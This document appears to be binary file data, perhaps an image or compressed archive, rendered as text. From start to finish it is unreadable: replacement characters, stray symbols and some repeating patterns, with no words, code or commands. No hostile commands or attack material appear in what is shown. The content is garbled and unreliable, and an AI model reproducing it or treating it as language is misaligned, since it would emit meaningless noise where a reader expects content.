ڋ t��i��؀�@����(����W+���X�4��n��h�1��O�B�����.P�؛�B����P��?͌'�5���A)8����N�H��`Ћap0㮡����*���L�0��)�����Ӗ8��;$ d��6(� �K�?�� �)xo��Xp*�J������9���/�m����	� w�l�,<Ӎ��L�-n���Sp����6l�~�� u���A�;�����cO���i ��@�^����{���z��l����M�������Z��̨̉��	�p!��H%���x4.�Lh�l^��L����ш�x����Ā����o��[���ͦ��j!�p�ď���}��@��������}��IA�Z�F��8����H��b������"�2��~��Й�����0Oq�P	#w���\��0�fx��X�����/�'XŰۢ)��>�1�=��8�\��/�H"m �����*q�n�"M�q�N��؍"�<�'1騱�y"� ��
�N�t��*��/�С��X�����Q��� 8��
�A@ j{�����Bi���與A$���X���"a���Y)�0���̓@8�8���>!�ڙ���P-�1�{�#a�"���!��?ݬ8(k>�W1���,܉��؂w�,�;��ɺ2Vj8n"J�<�0����	?�&�8Yerg�'����K���*y(��<(l��s)Z��Dⱔ�8
�ż������̣�l��#�<�  �X��)���.����!ȋ�~� q��(8-���S>�͊��s����S/�~�芗��n�2��� �m �Q�ۘ=Ra���a�����l�т���N(��������������|�I�����9̃�����/�1��(��22�w��!�($dR.�o?����H�1 k�.�����([����2�x����M��l�=����ȣ5���=�4�Ǿ10R��hd���=:�T6�j,I<�H3`0 ��������c;���X���"�s<��X�2���J��I�*�(��e���9��߰ A=ARS��@+�,5�$-O�{s;���t�!��N�:�E��Ü���<�"�Y" ^��C*~ъmc�����#6������Է��#iw#M� �!��s��D��)�m�,Z1��,":�V}���3���ߩA�_��(��4؈�4@��H���@�C�AIx��	��Ǿ�l�}�DDJM����4���Ks O���!���C8�M�X����\$?�3��6�@��\׀r���@;�Mc���XNҤA{�J�nMo������/�N?��tB�م,���|�(�8��%�?���H���N�d����,�B�S5%���1G?�+�����w�N��K���� �ϓ �芄,��h�T��(�C�;P�2�3c�3iK߶�Z/+�?cp@؄THGC��(������K�����4A������3�����X���9��É��%��#���2CN��\pTP=���D2�wr��%!D��,����*%%l/+�e�v����F�3�шW{R�q�>s��5����_ut ��t����R��8����5�j��!�_ 7��G�6j���\�Ҁv�5hw�@e���]�P����U�5M{SG��Tgn���H��}�3��R��L%��-��L{J ϻ+k����Wo�:�P1��4$	�=؈X�Rx�Di�E���C�J�/!���}�K����2]_�\"�H��NZ]�a����E8ZN�kTaC��=۝V'� ��RCS[JY�Q��B��U�a���T6�,q]�/�∍މ�D���K�!\}���h�CeRظ�i6�i���5]Ql��5R�ŋ�����~��K�w���j��lN)��\UN���'u�!�9�4�4m-�O��=@��6q}`¶5ʣ}Z6Vm�m.��M�C�d6�N����BN�8�������u!?�7nYb��mp҈�Q.90E~�_G��lo�TH�-YP��cv�M,/�+���^)T�H��T�ǘ��Q�q�~G�d]�c��&��NI��0e�Fi�͑Z�2ip8�������%�L�l��3H�^%&:�mG2bԥC4d5������P�n�Rf�R��o�Nxw6��A�e�/�>�C_Yw�f�,���!��4� �=y�c�>��4�v�� 6�Y#b����hU������-´�CEy���XE��g��2Bx]�)!Y�*��ޔ=�e
�X�W����>ϖgy�AeOU~�vn!L�I��~��n�dc��	�gD+o�zC��� �}�	
'C���GRI3z��5l}�й�-�ҩIe�~��x�^m;͊H2WM�g@��H����yA�Vr�j�%���9�s�GKwFTGAc�� ��^�V�f	vEi�c��T�Xb6����8�N�G�>�u�ـsI�[�xT'E*��c��Y$����_T�z9���<cjw: �%Bl{�w��4�j5�u��N�(�@e�/�<�u'�s1d�b"�G��y�!4wI�WePPv�v'U90O|KƓ%�@G�Z&]�"�hO��NA�|Q�B�!�#T��O��b����WL �
:W�}�x�z7��w�wlG)Rwˤp��Ո�X2�qŚ��聛GQ�w�P�oh1��}�R�蹊��vy	�/�Hˡ��r�r�E�s�c�r�5��1z�X�c\�&65���H��:_�x�Y��̠���;A�92��'��^�;#��o����Qb� �y
۽�A�]��d��!8;�Ǩ�[Ȏ"�BR5�uD��ޥi!�/�(x�8Vd 2�]5_e���%3?�uᅠ��H!$�g�a��8�����u�(�Y��؎�3��^^�Ġ�fL!!"Q���o�rG��t�u�����I���wĿ�[^=� � ����i4(q��$o\���+��߰�16#��q`Fs��m�nQ��%OB֋��"�j�>��`���X��|��P�c�4�8������ǌ���u|�W��:3W~� "�Y"�WMN��j�I$�^�_Ɏ�X��� �>:�s)n����?V���f��;�۫�A��y��e�8�8]z���^)��>� H��5"�\�����ڈa�5�[�n�n�K��e
+y#��%:D�������JJoS�w�z�����Z�>��[�ZT;�U��M���n��[8�c�!��W� </AI�X^ٹ �Y��S�..#Oo$9�gu[O��^�騄A�:ҩfs~~0���H���*8����l��b<���z먰�o�=���Ȓ�h�>�tե�*W�����,�	A]=#q�d��<�X�^���8��a84ɐ"���W�a�vk�qk����xMLg@T�w*�@���<���"�
w�H�WpY$�ܘ�U������EHF�w~�
�@�\~H���U]C�/a��I�����H5����K�:�Y���(��>����#��%�zlc�G��&�G�dA�}c��U)%ڨK�#]ƍJ��c��/�7V1���װ��Ǯ.��j6�T�b��Ǝ��MW-�7� 8Wj�!MT¾�-w2U'eaz|�T�ے7y��`�e�m�M3g+�؂�%O��g���b,�� ұX�)f��Vc�pXx9c���ؚ��J��.��J肽��>��J�>��>ȁ��Jw8�J��J�J���E���{7OG5+>�،��*AL3A����W�5P �0f�eˡ�J��.��J�J��J��Jȁ�7�7��Jȁȁ��&Av���t>`]o��/B<#H� ����ب1��X*k���UJ��J�����.��JȁJ��>ȁ>ȁ>ȁ>x���J�J��J��.����Y��Ś�� 8�8� hZ���se|��h���!��ZN����j]�h�몽� �ڸ��J��?��J��?�J��w8�>�>ȁ>؛����J�J��J��J��c�����H����c��I���8�6ȃ0���Z�?�K8����Ü�����>ȁ��.��J�J��J�zd���X�h��Ɇh��EX��)�:(�2��亻�˚`�ظ��.��J��JȁJȁ>؛<H�J��J��J��J��J������x��؏瘏瘏Õ�a���z�����}���񙩄���.��J��J��J��J��=��ȁ�ُ�h��wh�������a���9}���:�֚kl͚:(�:�ln�^��?��>��%Ț��ȁJȁ��ӛ�y��(������ɚ8�+��M�$�y�o��>��iz�5��J��ȚJȜ$�����ԛ.������ɏh��[��h�,7�)̹,8۸�\���I����2H��:�����?��?��� �ُ���Ɂ�y����c8�b�έ�j��赐�X�Ԫ�a<�5h����a��k��5��?��?w��?8��������瘙 ����1��_��/떭��,�(�:(�Z���Ĝ�8���~-�1��j�8��j���Ǹ)�2X�dxk枃2(�<H������J���=���YHŁ�ُ�	�E��Ϛa8�jh�?X�K��5���_߃��2�7x��Ƀ$x(�K�ك:��:Ȍ1(�&��h����j��ȁ��&;�c���9�˸�8؃:���Y�:8�B��$ȃ2���)�:ذ��U�w��m��=X���肙ُE���K1�?��c�j�j�^�����:X�:��E�4H��X�28�Kh��0�7��:8��K��KX�]�b��Q���_��8��Ɂ�Ț��V�ڃ	�x�	��ٮ�5X�=8�˚5��1�$ȃ�)�j���%����K��K�����78�ߛk�
��	�Eȁ�9��	��~���=	� ȃ:Ȝ(��:8�Kh�ӫ�V��2��)��~�i��K��K��$8�Q����9�n�ZX�w��)�.(�����瘡h��j؄.�oʚ>8�%h��.��B�7��:��1x��B^�*����0��j���Ϛ.��mh��0���Y��/������ӽ�=��5(�:8�d8���9��2H�VȚ�񾹆�������y�m����#������z������h�����z�:H�ѵ�2X����:���z��(��Q��g�����8�븉��y���� Ȝ.��9���מ�U8�ص#/��5Ȝ���H�1���w��N�Ƀ?�7x�ȁ?(�i؛&H�(ȁ�e۸�Ɂ���Ɂ.��ȁx���邪(-Xa?� ȁh������x�7x���� 8��X��x��y���5�	�((�j���Y����y�-�x�قs�h��b��j킽��h�h��FPa�Á*x��3���۸���kK��b�b�_�j8�j�U؄5�Ū	55�Z8�EȚ.�Th��?؅&{�x�]��� � 8��� ӳ&��y���.�w��a8�Q�j����Y�����Ɂ���H������+��/��*8��x��i�؏O�5��7h�������Z��n��J�������bh���$胷���F��Q(��(���}u�Ϝ�������	�������?�7x�ȁ8���78�ȁc��5X��Ɂ���P��H�iX�����ȁȁ��������h8\̩�8��ȁ���*��x���ϜQ�{p:�/�� ��h���S��8�w8�8�����Ϝ"H��O�J�J�JȚ7�7���.�Ѩ�(�Q��bh�C�I'���Ɂ�X}�ȁ�B�>��>��>�Jx��>�>�J�>�>�>�>��m���h8�i8��~Q�"<_���>��>�����J��J�>���V�(�Q��*����"��Ѡ����	VϜ.�oJ����>��J��>��>胙��4�y�i��+w��)Tzw����k��J��J��>��J胃��|����.�-H�y��@�5�Ϛjo�ș�k�Ɂ�ɁY��6X��[���瘆�Ɂ��,���U�O���x������F홙�瘆�����#�IE�/t�Ϛ=X����i�@�h�i������X�1��.���� j���wϜ5��i�� ؅���Y���؛�͉��O�1�^��^��X����Ɂ̩ӎw�������55�+���񾹆������.�.�h�.�h��i8��њ����_����=X������w�hϻ��Q�� ��1;�J�8I%����_��Ϛ=؃k�g�9�1��(�iX�V�����Ɂ��g�!�� ����h��h�A�o��1;�i񬙂8�O���ɁZ��.�����J��(�����؃k��˃���i�i�Q��i��Qx������E�w��"臙�����?�k؃Y�Q��i��i�i8�Q��*8��=���Jx���v�����Y����Z��^8�Z腸�㯡���.�������s���n_�X���JȁJ��ȁ.ȁ.����M 1��h�������.� ȁ.ȁh��.� (\h��.肨΁��8�h��j}���J؅񈆰T�5«Q��,8�ޛrS�tS|�	7��j����ފ����[��2���Ԁ�������:������q����ۈ���������w�w��̘��⌝�D<i��r���J�/$���O���D`�L˚�ڴ�JZ�N�޴Tp:���玂������쌢��G+�%�a������@&i: ���b:o�
�����
	������x:�9���Yk�;����Ɨ��,0L �*͝5, 
j�-�� }�����~��+�G�\&��O�����$`�
�ur͂�8FH^1�kW���%�}�] ��u�=���D�s,`�#��Z'NG�Fwj����TÞ�,u��nn�	�܀Wqtq�9�oo�����3p�ߗ�U�[���|_؊�����،]o������q��AP)쀹��h�hYϬH|[�����km��A���b� �E���]�]��a����T�Ķ]��o��� �.�<*	�M̀��n��Ƕ|�ʮ�p � �N]��o��١���}S�5m)Y�:���u��)���f�i�����]��l�������1K����*��w�#�>���Jc�	�,(f9���5E�/�5q��"rk;�����A2�$�����������o�̊��!���
�K�������qO�B��\;�$Р�KI��1%%¨�[�� �@��F ��-_�J��L�
����kFARd��6O�\��U��<��^)���.�WNNh&�f��O���D�Á$�����
���Z�a��|�����E��_	��c4��#�ʇV�����=�2���)8����O�w	z�{��\U=5�������E��ll��S+0N�2����Ʊ���:4�k���o�xך�>A"���ek���R�>���>ݎ/1u�������'�[���/��6%x���N�{��ǲUo�Uv$D�dc5ޱ�]C�S�h!3��갛�{�\9L|���=k���3fg�4s�X�����W�F.x<<�%����U��^[��y���I�@譱��Q���S!��4���X�P-g��{�tw��"Ǒlٔ�BO΂b�������`��8梺��&��9����PB���pȫ.���R�O8J��r�c�ǩ(�c�x�Bn�0*:9�H�_�n\d膳���è��͉�6�R�Қ���Aǟ*z�Z2UD����b�:uAO�z�$���N	h�b��&D�O���Y[��A@�I��`�M4�Fy@�)������Y���r�!�z#�ʚ�I�;d�-���O�L�F�@��Vt��!%�8���i�#�]��� ^��w��y�%|�f�����)^|�;�y�)k��xί�`��^�����p���;�rU���?��������'��I�ت�Fp�*n���۝D�]'
�3��LhL��[�n��ͫ\ ���L�z����}�����v�� �E�I�F�\�(��
�������n����:餲��+�"�'��!F�1��Ё�;X�ƊX�S,b��b)+�E�����"���A�C������h1��~�c���Q*w�C��9��S�\��;�T%��*�X�� �pR�T�$#����{E���@���CU�q@�m�_z�r<��(&%#����(�ڥ�׌A.ZM���|�&�	h�;�/X&��)�ǅʪ�+e���A�"(�� �+�i.f?�AB@����6T��)=��]_LZ���h~����Msb�=J����쁞��J�N�z4���.�m0��l,؄�\�$<|\����6UhAK�nr-�&�z���|�Za�}��)B�ℷ�Ow���	�K︮CA��9�[����3ie�?$��ч��ճ�C�]�*�������M'�j"���#��͓�X���<�(k����ܢ���n���O��U�C@�Mq�9�)4�vj_P*~��w��R�V]�#�~�� �'pS���5�fg��,\�\�3PO{1�J��bR(Ha�BH���R��$�����������2t��)!���ׯc60-3��K�V�� <�$4-�oC�~��G��b�Tl�wuB��U �i�P�y�ċ��S4#�S�(䂆��q�"Ջ*�h���Q�&�Wd�񫬥%X�S�$��/o�A��T)�&�p�&8qCc�l�Xjl�S>���QW�d�kޗ�f#�]�P|H��a1'���v*����a�r)[	X�h����A����Ef�/!����&�No�u�:�{��(��qF{���`�Be��B/e+,c�F�c���rΓ	�fa7�vn$0Γ'gM�O�hE��tp�����w��xF��R�GU���p�cF��L;VtJ���5��';�q���K��A���M��S�����9� ���i�Jn�h+�}H�O��^�0_�_^�F����񲸎�X��x��)�`�Z��e�_���	��#�������+���X�T�
�n��O��Y�y��H��������a�����`����>����y/�׭����h��K\���������>�� ��������o��o�Jo��.ꟙ�,�nw~��:�r=�$I��I���؀���(�m<ЈΓ�x���4����� [;�ӛ��ez�����
䘊�}~�~��eL÷��QJȼ8�ᘵ�������*J�|�ƨ���`�����o�R؀:P�*�>��:,ݏ޷`���R�ԣz�T�'���h�Y�דȂ�(����}��,ʋX�Q�����
�߼�f��g�� ��JnԂ<�/�ˋp��x��Ȅ���X�g_�Ȁ�����@/͍�
��;w�޼��L�@��M�R(L�r����x�n��[~�'X�Gƫ(@�
(�|ȬX�F���8�W������,�����0�~��̀̈�H��I�$�����8��1	�a��A�}�(����ؚ�a��q���o������o�۬�.�鈳��V���=�	l �ݍ����N�q肨�S�����X�xZ�၍��{��(�NX��7�����*��­��{���#�AwZ�����x�B�����a�}P竑��_�xZ橊D��'ЀLX�M����+���f���͓��И�������!�%Q��������{;
'�� �P��(�
O�/�O��] #��I1�Z�����Q�	��,L��(��{*H�	�������⸭r��������8�����;8�����_�+� 7�ϒ������Ѐx�(&����!��X�<	y����>�0_�'��ow�-X�?o/�I���.�k��<��+{,���������ׇB���R�M,��m����H�.�׋�\�ֲ�~��Ȃ�h"������������H�9j+��^���"���_��r��2�H��(��@�B#�N�R��ɟ8Ҍ��.Y��0��K�-��ך��h���I�*�8.R���ʕ]��2��'?&�����=R�3۶�|&\N�}�嬸���{a�3,'@�����mDL�w��(�c�4=�m�OX ,�H�΃�d�]���j���ꓸ�����#i#�d�h�m� ���c%}a��K$"�����#��^��ZIē�Kψ�8'�H�\���o>�S��0�Þ�c��"-"y"�=�.�S����){��ym�8�s'����8��x���r�G��r�ˊs`8�����<û���ic04���Sx�oo����>��׫��<�U^��X>��;ۜ􉒀Tx:�r�\wq[a��y�H��":����U��h1#1���W"���V�$'.7p�i(C(��5_�;k��-��x:('h+��)��-����fc�����*��=����!N��| ?�$��I�����K��	К��I�SJv���ۉ��/�B�}<uR����j�þ������1��JIBӵ����˸�)KZ1��5��ힻt��
1u�Oqc/V⨯���H�,/��I���nǺr��T�zO�К,w?�(�h,�؄��҂�42�.���H��d|<�!;/���|@#���@7�X��3���2!�i�i��*
܉*މ�H�900]��a���?��J̉���Z�ͻ�����O�4BR$'o��_I+�=��@�������)�Z�5B�D\��ǈ�QjM��7U��L��6
 ʅ�E�	#,����$B�E2�x43\�?��i�@��tO�ZTL@�x�����8��C%��Tt�����k���@�E�ѵ�+�w��Γ>�hY��A��l(�/������,�?t��DNq��P�7��ŉ�؋�]�;�Ƹ�|X�6[;1O@�GdG�3$��6y���[~�>��A��L33\h�k(��Y��b4�cz��X�a�<.):��#Z=fuPƘ�<�5�1�e��. 4q�1��e��;0~3���C��2�	Y`R_%\C��R��2�B����i�Ŋ�R�A�P�;��!/I��5=B�XY5'? <u�Z���P$�ow4.���5�R��:4h�;1�-%�I%�8������GT���5�V(��kC�%��Ʋ���O0�c�HtO+�C��hI/��<�iv ���OS�'����R�Vtk��XQ`�����9�h��X[Ռ�B��������&����Y�H��-<�f^��Xɣ�� ���CB��O����RـD�y>��<H�S��!�t&�S"���&�)80�@q3嵊͋K�Q7u��h��V[��� /�s��a��w�dd^��1��S�����{3�i����%Y�A��iE�S^+;�o}�!����9G���!����sj�nF�'F}\;Ջ{�x�k���ɚY�=ֹX�x&t��	,��h���q�ʓd��U��Y�6Eu&�[���]`d����_<G�0p��<��#�Zc�XL�$D�ARϪ	H}b��ͯ����fU�R'�nz�X�5 �HW�:Nb,4$��3�4��iZ��é�sG�"S���_>�c�!iY�6=�w���X�ڈPb�hR���ndf�rf�U��XA�M!T5� EiK��KO5S���=;yz�OG5��'��TY�_�&�t{�i��\�ke�\�"c��hV��"X�)���CE�8�粉K�oL�C&��7�'����J��l�?�vA�a��L@�h~舀�Ύ��.����znc_��rO�/LaL��cU��W64�&�O_�MON��'N��dE^�0 ���ۤ�|A2�z{�'�@�ERX�B��8]�a�k ��f}�w{&G0�Ѿ��}�bA_	@���wU������E��r�֚]0.%�Y����vre�
yb=r�/�ᆌDH�����Hw��&�,c:B�.�H3�;�?\�NΕF�x�vr|:�h���<�w�+~٧y�*�F���wd~12�k�A<Z�YcD�x[i_kw<��kg�{ڎ��[wWV����2���}IVg�n�:�h�&���
�0�N��C��i~'s���qMY���63�=xu�س+��󞧹͌Ĉ�G�w�괖��T*��O#�j�y��כ+�u��I�="35�l��O��?�b���x���$0��Ut�ԺK��fȈ^)C\���U�r�W�Л�=�y�q��{�+�0͆�'��؎���Rǡ؎����J9�3�,�e�X����_�6.ud�u��x���\;�ȋ[6=RdË�9i�:%=�ӎ��?D������=5����T��yZ�G(��9����_�a⹑���5S��yR��r�s�+}���>��4�#͌�w����RE&��"�NUg�P��.u/[ggo(�+43����L���-�����V^P�n��y�G!�&X�,ڛ[���UL�h.��0���k��Z������|����S��93�%=�ϏP�P�P�͌Ȉ�x�aL�\���ٛ��Wޛ��#q fy'�!�$3SdXM<(�C=B6C͕��k�����!��x�+	��j�ݛ�\H�*�2�B����p���4�S�_.Y���*�u?��ݚ	�9?��w�*�!�P�4�ƌ���盵��a���L@��`��$Z2cvp�r�$떾Ҿ�,���Ur�
C?����i�Z/|�I�K��ȏch�!h?��j���`�Ϲi�
����O��*�+GV*p�r��Z'����V��2�G��D����#��[�����ӱ�w�����DO��RK��_�b��Y�sD32�{�8��D��l��O6+r�rG��j��f=7c E���8����n:r�v��%j5�-I�b_�b�h6n�wpw�Z5&�k|�;i�&E�����	C|G�+C	ނ{됌�H�(�>p?����k�޶�)�i�k�(�!� ����f9��ir�'A��2'W%�s ����x�Ӡ�f��6I�\��`*��j*(�H4� 'z�rB���&UZr+}��ʚ���>T�?��2X�H��� 9��I���X��-V�����U}}v�!t�F�]��Z��ۻ��uE�E~'\� |�;`�8��J�J��.H�>��>�J���.�JX�.wH�4aL�Z� 7�Ukf'��5�%���,Sk�Ɉ�c���P����_���J��.��J��Jȁ�Ɂ>؛7�������J��.���Hc�B'"$�ud������"�l��kg_�F�d�۱N������X�J��.��J��JȁJ����<�J��J�J�J��J��xG�.8�8�.Xn�U����X��t�h؛)���8�k�Y��(��(*������٧"Y�J�J��.ȁJ���Ɂ>ȁ�ȁ��Jw��.��?��J8*�W*<	X����̓���雨����Ƀр/�y�߰�?�.��J��x�>ȁJ胇都Ɂ������.��J�J����Mc�y�����8�+��]ȁ���a؛[ȶ��(������2��K�B�9�I��J��J��J��J��J��JȁJx�胵�K
�?Hv��"��J
�x��x��؏�x��؏�����J�����:ȶD/����KNKz�?��J��>ȁ��K���k���y��(�񸂧)��w��X�m�x������������K
<�	���?��J���Ɂ������ȁ.��?�$K:�.X����iȏ��d����&���zH����2��<Ɍ	����������<Y�KJ�Ó���y����.x��Ƈ��K�
���������`X�Ï��9����F��5��?��J��K��&~��Ɂ�	���(��Y����g��ah���cc�Ť�KH���x��Л�~�(��?��?��?x�W��K���e�X�d9��w��X����]x��j��K�V{���H���%����(�佤K��2�d)����x����ax�Ux�j��[8�و�0؆%���iﺸ�j[����d��I�)���*��J��ۨ�KJ�(������h؛�؛&X�X��lK��)�:�U��X��_�KJ�:؃2X���:��KʔVR�K���3<�*��NK��7���h��)��e$��2(�:�:(��Y>˹�K���ن%��9��� ���Kj[|���j��ʁ�w��KX�:؃������v�B�H�9��2���)��)�/Y�K��K��^x�/(�b�K�n��dɁgכ�(�����0h�>H����:x�h蹯��x�2(�Kȅa�F�(����2���h>���K��K��5x�Wx�7���Y�Kz����Ɂ�Ɂ[]�j8b���`����Y��wB�ۨ�)�/��K��K��5x�b��g�J�g�8������)�ܑ���<	������e��$؛9x�I�#���(�Zx�0�j��jX�(w؛Eh�m���́2yK
��d��b8�f����=��=x���)���5��2���3-Kڛj��x�.�h�dIx<y��ȁ.�� ȓb���j���ݛ:��Kڛ:����,T@�dم(�Z��ix�Z؛kh�(��m��Ơ� ��Y8�<酋��%(���$���mKzaK��7x�x��g��Y�Jڄ7X�L���	�r�r��N�Ց	���IE.�hȁJ��78��@:�	�ߣ�Ex�7x�z��#x��wY��
���w���y�l�i����`�� x�?��x�(�d�����q�Xp�.���뇉��^���� �����#�w~� X�V�rа�Q(�Q��Q��Qx�%�ʈ�U��5��5�7hv����YCW�h�^x�Wx�]x�x�WX�"���;�h����x����E��h��L�TXQ����ȁ;H�<���j��y�»��I�(�r�Z���rR���i��i��X���l˖����y�+h��	�ȁ�vwx�KƧ�"x�*x�Z��Z��胑y�J�gx�����?���o�Kʔ�R�����)�Q(�b��	����KJ���b؛Kz�8�x�8�J�8�x�cx�y~�7؛$��$X���2A�Gx�b�ȁ��8���w��dI�E(�di�x��8��M���Kꆵy���>������	��<�kEȁD[YL�Y~��8�8�8�ȁ.x��x�Kʓh�K�J�J能9��ɁK
��ɁE�<邌w2����Ly�.hfõ��	��( ���i����?�?�?�>8�>ȁ>�J�>�>�>��g��<Ɂ��E؛���y�����I�3�KZ������?�?��K��>�X�>��>�>�>�����JJ��8�b�����b���i���x� ���j+���i��2K���*x�?�����KZ�J��>��J�>��>��K��aۨ��	��ȁ/x�������LsKڛPО^���9�(�1��K����J��J�Jwx�>8�4��,PY�9�|ЛiX�y�H�ʁKڛ�	��Kʓ/��Kz���Kz���yW�EX����ix�i(�X��ɂ����9/�(�Kʓȹ�k��K��,�KJ��(��z�瘆���LsKZ�Ӵ�.��Kj�x��K��di�K���X��
����(�\Kڛ�����d�ȹ�K��KJ����d��(�Q�� x��Y�Q�µX���Y�K� ��K��K��L��K��Eȁ/��J��!4�ڸ�[�<�؛*���w��#��K��K���R�h��h�.��.�&.�Qx� �+x�.�؏�Q$���ث�~� x�E���Y� ��k��K��,���� b�b������.�b�˒���i�ٺ����w��K��Kz�b8��Ɂ8�8�h��8�b�d�eȶ9�]����]h؛?���x��xWx��K��gٛQ��L����.����.X�KJ�.�rXp�.���h��8�K��K��K������)��(����瘆/��K���	�"(��w��K�r佤K���كk�Kʓ��Kz�瘆i؏i��KZ����K�k��K�����=��=WY��Kz��x�?�����.�.���Kz�*��+؛�(�K���_��K
�=؃k؃=��=X���tQ�J���<y������hL�AՌra�� �J� ȁ.ȁ ؛hX�h�Q�Ϡ�ȁ)�,O�hx�l�����X��)w,CN�"\l������!}:E*��mA�.����ڰ�kM{��#��7G�ek��pֲAO�����q����ӈ���������w���꿸�9��v�08(*����0Mɪ�޸P��L�����y�L ��8̱l�[����>`�9���lܜ���tP���������<�����D��)Y"ˤ���@���K���ʋ��͢Q`I�� �H�;�L���Da��ͅ�=����K �}�Q"��9[ѝ:MC��A9��Ț]f0�L.[ �@T4r��_'ח�2 e�>Cܡ�T�1�� ���sޢ8y=������\N�������J��mw��4��U��gUT��A�1��4p��$���H�̙����Ѭ�x�$Y]R
�h�a��ƕ�ݎ��������j���u,S��L�=���M0�����S���L���0T���W�nKK�����M_V�Ͳ^�������|�W��A (
9����O�*��
�l���!W樺�������L��U���҆<H�
����
���طޠ�񕂡*�yY�ë:��������~A���,���Қ�T�V�B�kMw1� �E�W�(����NLD'
Ѝ��@Q���^ +�h�;��"�a�����ֆ�Д٬>��n��,�O�Y]�7.i�fH��2º����6��D��ֆ�?�g�8�Y�C��#%�����a2;<iƒf�{cN7��N�>a�+1�7GRIF>���@8?���$L>��l*?�ixZc,�>�N��C�
�_P��<V��eC�<���D�+� ���1�0OpS�]�1Z��|Z��B�~ڭ*�x��-w.������B���Uy�*�����rl����S�$yNFL�&���$�������F�7�-t=�J>�$�C`@������r	������n�lD�}&!>Gn(%,�x��?��D�l_~�	%�&k������&qx��Z1�D�f�f�3 ���]u2�xw��X �.�}L�2��4] z%!�c�sho1�H�rR�`�^�Ha������#o�D��؊�>!y)o��I�'����N#�)��on����\p�Vw�>�u���kQ�ƫ�o����@������B6xi�*R�����G���D4����=��������m��?�E�܍@G�	nq��L�3����9��qF@�r`��f�HS�I,I�B�wZ��B���*��]Ϸ2���j�ށ�W���`��m����00D`���)�o�$UY�ʴiAWaϯ�	���� :�
�� �����Õ��{K�` i���Jn���f���4ǆ�=�@h_Z��tnw� �h�3.�; E˜k�{�G,�,Ȃ����RPƓ���@[h�|?���^l��x�n�������3!�Uh��0]����(-�� �k��J��K��L����|�
�!�x�
>F����8��
�9�����[��ߝ	�ΡB9�g��ۧwNY&��$�kfJ\1r$!_�,���j-4���ٗŅ��A�nL�Y�*7��t|��~�Y	�u>���]�ؤh���&�i�`x㩉��J.8�����w����3a�����8/azqL��Zkk�*���}-��$�*�ZY���[�LBP�.i$cl�h`��x�E�ۉ0�4�'!��m���l~�W��;p��R�2%u"��bWw2���c&��DcNO-Ø�௴W�@��.��U�2Z���T|c���M��2�s��������d��'}�כ��P�R�ߛv{����Ҙ��7ѼJÉ������,\�E$L���8͑�V�%���ɛ"��?$옚��'�W�bYw5��e�����LO�`�����.���Z��J���N�˒�Ks�x@�Fv0X �RO��9�:��� �� ����N���X�9�Ì���**O�g�ީf�%9|>,��Ã�F*����X�7���d�iv�߉�P%��Z��Ey�?�M��{��ԋ�0���Vtc��-x��#ۣ�7N|�V�q`NI�&RB&�=���@�^����y�]���;��2C�l� ^Ҍ���V�W�	z��?>�G\~�}7E�kh$w�;�x��G_���CU�9��5l�b@�����h��H�^�2W�VPl��g�:L�IV1��:?4�\ʅ)���ΧM�-T5��~�͋�ɝ����������
�����q�0J)�#�@3��ۛ�K5d ʯC~G8�N|a���|�ƞ����0n���KA���-�g��V��u�ʯ7����d��A�������<�Θ4I�%b��|�-ݧ5V��;3�s���=�ǻ�R�wK`ݽ�:�xHk�p�wm���C�G�/��~6ŷ�R&ЏJ÷�Z�G��- ���#lw�؛_�𚮏���ȨK��_���M��ޭ��>�������-�������KáO���s]��Ћ�p��ٌ�/�NX�������o�l��
����o^�Z�ח�ԏߊ�@�������Y
и	۰���
=�8�P��(�2_�kೠ��I���M�Ky����A/��p�p�Ā�������ԩ��`��~�������Fz��9��}нw)��<�0�o��6���ي}/��}O����	�؀J{���w��%^������/Њ՘��瓛������
X�n-�Q��s+�+��}���@��[�$θ�������Ȝ�/�����Ҝ�ݺ�����~����0�t���(�Z�	i������O,_�y�ի�Tб���>�R.+m����'��P�9/ƎJ{�������+��_���'�/��-O�M@-�I��Z����#����;ܓ镢w��
��p���ɬ�Ӄ�=a�� ���K�Ҭ��)	t��+��� �Y ��ˋ��ߋ������|�I`�p^��$������A��������X�����y�������Q���ظ��`��!�����z�Ћ��x�Ļ�������m��������,� �*��u�����G���@��1qY8H��*���J���Ȍ�
Ѯ�؀�(��R.�x�	����S��	�ew�]+�V�:���9ճ��pn� ���x�H��/p����W��w	�\n��L��H����_0����J;_��S@����E\��q����<��A����AҏJ���x����Λ���/Z�����ބ~�����ݿ�����.��'�\���G@Cȋ�2����z������ˎȫ�2�(�:����x��|��(�ʑȝx+<�+�p �r��b�����/��� �L��_�*v?�Owy*fh�h������������W����(a�h-�J!�-�ip����9��J)�M����Ⓒ��� �ʋ�؉� Q���^��
X�������X,�!2�����y���Q�¢/O_�* ��N±r�>,-� ������#o"�-h���Um���P���X9�7�]~��،�%�@&�9�F��K��
?P���ݏ� �������qי�/�����v��I��r e
5��+��=!�+
w�?&xA��y�x���P��¡S̔H��<�ω�y)p���#5B#�؉_���=�� U *���̱3P��M$ZAƲ�#�'D�A-8�i�������c���K�3K��9�鄣�.P�
��$�B�k⁑�������(R���(�0���Y��<Yӣ�g��>�ڔ��q{�c'кƂ=p�����E!9+� .R36C=��C���N�������7:��H�|�5�3Z빋H�����x]L�w�?ż�œ���"Q

�������=>	����ጘ�7��x!�O�4���<�c+�����Zb��5J�,�����b6�;�v���Y��隦�,�"���#&`�z�K�D�������dC�1��;+����1MJ�ڕE��U�*/M���ݳ7�8"X6*���y�s�̓�.#��
r�1���(-Ӏ!���r���=�「�K��_�ވ##X��m+��*GOICH^�Ӻ�Ļ1��S9I�mɗT�(w`��4ד:7\53"O1�� ���-�B!�1�@�:^�3"�P6 ��A��� O~��S�ң��9H-����JI|�;�=���Sm�xYΆO؈� $-������;($���\�ĽQ�X�ꈸLS8O&4Bg~�cCL�1�F���D��N������ q���/�X����C�ݴ��t(�4>��Ļ,��K���I��Z���5
